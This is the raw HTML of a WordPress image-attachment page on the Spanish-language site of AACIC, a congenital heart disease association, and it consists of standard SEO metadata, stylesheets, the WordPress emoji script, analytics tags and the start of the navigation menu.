

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/es/news/entrevista-la-dra-laura-dos-programa-divendres-tv3/laura-dos-divendres-tv3/
body_size: 45436
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-ES" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Laura Dos - AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laura Dos - AACIC" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="article:modified_time" content="2019-04-26T10:35:45+00:00" />
	<meta property="og:image" content="https://www.aacic.org/es/news/entrevista-la-dra-laura-dos-programa-divendres-tv3/laura-dos-divendres-tv3" />
	<meta property="og:image:width" content="335" />
	<meta property="og:image:height" content="228" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg","url":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg","name":"Laura Dos - AACIC","isPartOf":{"@id":"https://www.aacic.org/es/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg","datePublished":"2019-04-26T10:35:39+00:00","dateModified":"2019-04-26T10:35:45+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/es/"},{"@type":"ListItem","position":2,"name":"Entrevista a la Dra. Laura Dos en el Programa Divendres de TV3","item":"https://www.aacic.org/es/news/entrevista-la-dra-laura-dos-programa-divendres-tv3/"},{"@type":"ListItem","position":3,"name":"Laura Dos"}]},{"@type":"WebSite","@id":"https://www.aacic.org/es/#website","url":"https://www.aacic.org/es/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/es/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.aacic.org/es/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/es/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/14723" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2Fentrevista-la-dra-laura-dos-programa-divendres-tv3%2Flaura-dos-divendres-tv3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2Fentrevista-la-dra-laura-dos-programa-divendres-tv3%2Flaura-dos-divendres-tv3%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-14723 attachmentid-14723 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/es" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-es" class="off-canvas-list"><li id="menu-item-357" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li id="menu-item-26235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li id="menu-item-20935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li id="menu-item-28687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li id="menu-item-20934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li id="menu-item-17571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li id="menu-item-366" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-382" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
